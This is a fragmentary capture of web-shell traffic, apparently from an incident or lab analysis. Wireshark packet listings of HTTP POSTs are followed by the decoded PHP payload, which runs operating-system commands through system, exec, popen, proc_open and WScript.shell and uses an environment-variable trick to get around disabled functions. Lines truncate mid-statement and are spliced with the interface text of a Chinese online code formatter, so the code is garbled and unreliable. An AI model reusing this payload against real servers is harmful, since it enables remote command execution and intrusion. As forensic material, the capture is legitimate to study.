 2 0.000035 192.168.1.104 192.168.1.107 TCP 1514 61725 →
3 0.000035 192.168.1.104 192.168.1.107 TCP 1514 61725 →
4 0.000036 192.168.1.104 192.168.1.107 HTTP 854 POST /1.
5 0.061299 192.168.1.107 192.168.1.104 HTTP 2406 HTTP/1.1
6 7.684425 192.168.1.104 192.168.1.107 TCP 1514 61726 →
7 7.684427 192.168.1.104 192.168.1.107 TCP 1514 61726 →
8 7.684427 192.168.1.104 192.168.1.107 TCP 1514 61726 →
9 7.684428 192.168.1.104 192.168.1.107 HTTP 925 POST /1.
10 7.887928 192.168.1.107 192.168.1.104 HTTP 2401 HTTP/1.1
11 23.745602 192.168.1.104 192.168.1.107 TCP 1514 61727 →
Frame 4: 854 bytes on wire (6832 bits), 854 bytes captured (6832 bits) on interface \
Ethernet II, Src: f8:4d:89:61:ac:e5 (f8:4d:89:61:ac:e5), Dst: VMware_8f:6d:1e (00:0c
Internet Protocol Version 4, Src: 192.168.1.104, Dst: 192.168.1.107
Transmission Control Protocol, Src Port: 61725, Dst Port: 80, Seq: 4345, Ack: 1, Len
[4 Reassembled TCP Segments (5132 bytes): #1(1448), #2(1448), #3(1448), #4(788)]
Hypertext Transfer Protocol
HTML Form URL Encoded: application/x-www-form-urlencoded
Form item: "a" = "@ini_set("display_errors", "0");@set_time_limit(0);$opdir=@ini_g
Key: a
Value [truncated]: @ini_set("display_errors", "0");@set_time_limit(0);$opdir=@in
Form item: "p48a6d55fac1b1" = "3G"
Form item: "q8fb9d4c082c11" = "8mY2QgL2QgIkM6L3BocHN0dWR5X3Byby9XV1ciJndob2FtaSAvc
Form item: "yee092cda97a62" = "yqY21k"
Js/Html压缩格式化 Js加密/解密 Js代码混淆 Css压缩/格式化 Sql压缩/格式化 Xml压缩/格式化
在线PHP代码格式化美化工具
{$d=array();}else{$d=array_map('trim',array_map('strtolower',$d));}return(function_exists($f)&&is_callable($f)&&!
(substr($d, 0, 1) == "/" && fe('putenv') && (fe('error_log') || fe('mail'))) {if (strstr(readlink("/bin/sh"), "bash") != FA
'as');putenv("PHP_LOL=() { x; }; $c >$tmp 2>&1");if (fe('error_log')) {error_log("a", 1);} else {mail("a@127.0.0.1", "",
@file_get_contents($tmp);@unlink($tmp);if ($output != "") {print($output);return True;}}return False;};function run
{$ret=0;$d=dirname($_SERVER["SCRIPT_FILENAME"]);if(fe('system')){@system($c,$ret);}elseif(fe('passthru')){@pas
{print(@shell_exec($c));}elseif(fe('exec')){@exec($c,$o,$ret);print(join("
",$o));}elseif(fe('popen')){$fp=@popen($c,'r');while(!@feof($fp)){print(@fgets($fp,2048));}@pclose($fp);}elseif(fe('p
array('pipe', 'w'), 2 => array('pipe', 'w')), $io);while(!@feof($io[1])){print(@fgets($io[1],2048));}while(!@feof($io[2])
{print(@fgets($io[2],2048));}@fclose($io[1]);@fclose($io[2]);@proc_close($p);}elseif(fe('antsystem')){@antsystem($
$ret;}elseif(substr($d,0,1)!="/" && @class_exists("COM")){$w=new COM('WScript.shell');$e=$w->exec($c);$so=$e
>StdErr();$ret.=$se->ReadAll();print($ret);}else{$ret = 127;}return $ret;};$ret=@runcmd($r." 2>&1");print ($ret!=0)
"ERROR://".$e->getMessage();};asoutput();die();
PHP代码格式化 清空输入框 复制处理结果
ob_start();
try {
$p=base64_decode(substr($_POST["yee092cda97a62"],2));
$s=base64_decode(substr($_POST["q8fb9d4c082c11"],2));
$envstr=@base64_decode(substr($_POST["p48a6d55fac1b1"],2));
$d=dirname($_SERVER["SCRIPT_FILENAME"]);
$c=substr($d,0,1)=="/"?"-c \"{$s}\"":"/c \"{$s}\"";
if(substr($d,0,1)=="/") {
@putenv("PATH=".getenv("PATH").":/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin");
} else {
@putenv("PATH=".getenv("PATH").";C:/Windows/system32;C:/Windows/SysWOW64;C:/Windows;C:/Wi
}